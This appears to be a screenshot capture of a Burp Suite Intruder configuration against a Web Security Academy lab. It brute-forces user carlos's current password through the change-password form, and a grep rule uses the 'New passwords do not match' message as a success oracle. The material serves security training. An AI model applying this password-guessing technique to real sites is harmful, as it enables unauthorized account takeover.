 Sniper attack
Start attack
Target
https://0ad3002d03547c2e81c14334004d0090.web-security-academy.net
Update Host header to match target
Positions
Add §
Clear §
Auto §
1 POST /my-account/change-password HTTP/2
2 Host: 0ad3002d03547c2e81c14334004d0090.web-security-academy.net
3 Cookie: session=7lhxWVJBPlIlpY3q3cKz5mWvk8v82liU; session=aRJ0KvdgFKtkNjjo5EAt3MARhMY3xm46
4 Content-Length: 68
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="142", "Microsoft Edge";v="142", "Not_A Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Windows"
9 Origin: https://0ad3002d03547c2e81c14334004d0090.web-security-academy.net
10 Content-Type: application/x-www-form-urlencoded
11 Upgrade-Insecure-Requests: 1
12 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/142.0.0.0 Safari/537.36 Edg/142.0.0.0
13 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-User: ?1
17 Sec-Fetch-Dest: document
18 Referer: https://0ad3002d03547c2e81c14334004d0090.web-security-academy.net/my-account?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-US,en;q=0.9,vi;q=0.8
21 Priority: u=0, i
22
23 username=carlos&current-password=§1§&new-password-1=2&new-password-2=3
Settings
Grep - Match
These settings can be used to flag result items containing specified
expressions.
Flag responses matching these expressions:
Paste
Load...
Remove
Clear
New passwords do not match
Add
Enter a new item
Match type:
Simple string
Regex
Case sensitive match
Exclude HTTP headers